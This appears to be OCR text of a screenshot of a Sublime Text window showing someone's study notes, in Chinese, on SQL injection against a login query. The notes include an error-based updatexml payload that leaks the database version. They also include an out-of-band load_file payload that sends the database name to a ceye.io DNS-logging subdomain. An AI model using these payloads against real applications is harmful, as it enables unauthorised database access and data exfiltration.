 C:\Users\Administrat
sktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
/* jquery-3.6.0.min.js
/* jquery.cookie.js
myBlog.zip
mysql-connector-jav
/* MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
my.ini × 1.txt × 新建 文本文档 (7).txt
38
39
40 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
41 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
42
43
44 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
45
46 SELECT * FROM users WHERE username = 'admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)'
47
48
49
50
51 and (select load_file(concat('//',(select database()),'.dbuh8a.ceye.io/sadsdsadsa')))
52
Line 52, Column 1
Tab Size: 4 Plain Text
PS
英
21:33
2023-05-30